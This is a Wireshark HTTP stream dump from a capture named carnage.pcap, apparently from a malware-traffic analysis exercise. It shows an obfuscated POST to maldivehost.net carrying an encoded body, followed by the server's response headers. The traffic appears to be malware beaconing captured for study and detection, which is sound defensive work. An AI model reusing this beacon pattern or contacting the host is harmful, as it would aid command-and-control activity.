 Wireshark - Follow HTTP Stream (tcp.stream eq 104) - carnage.pcap
POST /zLIisQRWZI9/OQsaDixzHTgtfjMcGypGenpldWF5eWV9f3k= HTTP/1.1
Host: maldivehost.net
Content-Length: 112
Dw8YBxsEGmYFAAEJfR4NQkMmLTYqZDk5KyQmOyRGQglxEBo4Lzk/EyYrMi1hOT8vIyM7IhcNPzsOKjguFxgkLSIiJCxFRgwFAgIIDQUZGBoFD0JFHTTP/1.1 200 OK
Date: Fri, 24 Sep 2021 16:46:15 GMT
Server: Apache/2.4.49 (cPanel) OpenSSL/1.1.1l mod_bwlimited/1.4
X-Powered-By: PHP/5.6.40
Content-Length: 302
Strict-Transport-Security: ...max-age=15552000...
Connection: close
Content-Type: text/html; charset=UTF-8